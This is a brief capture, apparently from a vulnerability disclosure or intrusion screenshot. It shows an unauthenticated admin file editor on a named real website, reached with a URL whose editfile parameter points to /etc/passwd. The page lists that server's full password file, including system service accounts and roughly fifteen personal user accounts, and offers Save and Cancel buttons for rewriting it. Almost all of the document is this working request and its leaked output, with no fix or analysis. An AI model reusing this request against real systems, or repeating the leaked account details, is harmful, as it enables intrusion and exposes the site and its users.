 wap.kuwo.cn/wap/admin.jsp?sort=1&editfile=%2Fetc%2Fpasswd
Edit /etc/passwd
root:x:0:0:root:/root:/bin/bash
canna:x:39:39:Canna Service User:/var/lib/canna:/sbin/nologin
wnn:x:49:49:Wnn Input Server:/var/lib/wnn:/sbin/nologin
quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/sbin/nologin
amanda:x:33:6:Amanda user:/var/lib/amanda:/sbin/nologin
fax:x:78:78:mgetty fax spool user:/var/spool/fax:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
radiusd:x:95:95:radiusd user:/:/bin/false
radvd:x:75:75:radvd user:/:/sbin/nologin
zhoux:x:501:501:zhou xin:/home/zhoux:/bin/bash
lyric:x:502:502::/home/lyric:/sbin/nologin
shenj:x:503:503::/home/shenj:/bin/bash
chengzw:x:505:505::/home/chengzw:/sbin/nologin
tianj:x:506:506::/home/tianj:/sbin/nologin
hewj:x:507:507::/home/hewj:/sbin/nologin
leim:x:508:508::/home/leim:/sbin/nologin
chenry:x:509:509::/home/chenry:/sbin/nologin
hanzg:x:510:510::/home/hanzg:/sbin/nologin
huaiq:x:511:511::/home/huaiq:/sbin/nologin
xiezm:x:512:512::/home/xiezm:/sbin/nologin
zhujj:x:513:513::/home/zhujj:/sbin/nologin
chenp:x:514:514::/home/chenp:/sbin/nologin
duhl:x:515:515::/home/duhl:/sbin/nologin
Ms-Dos/Windows Unix Write backup
passwd Save Cancel